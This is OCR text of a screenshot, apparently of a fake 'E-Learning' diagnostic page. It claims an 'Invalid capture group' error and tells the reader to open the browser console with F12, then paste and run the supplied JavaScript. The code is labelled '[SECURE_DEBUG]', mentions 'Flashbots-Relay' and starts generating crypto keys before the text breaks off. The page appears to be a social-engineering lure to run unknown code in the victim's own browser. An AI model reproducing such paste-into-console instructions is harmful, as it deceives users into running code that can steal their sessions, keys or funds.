
E-Learning
DIAGNOSTIC_CORE_V4.1
Identification of
Invalid capture group
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: tc2vygn2kls

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Invalid capture gro
up (Hash: 0x56eb84be)");

setTimeout(async () => {

  const vault = await crypto.subtle.gene
rateKey({name:"PBKDF2",hash:"SHA-256"},tru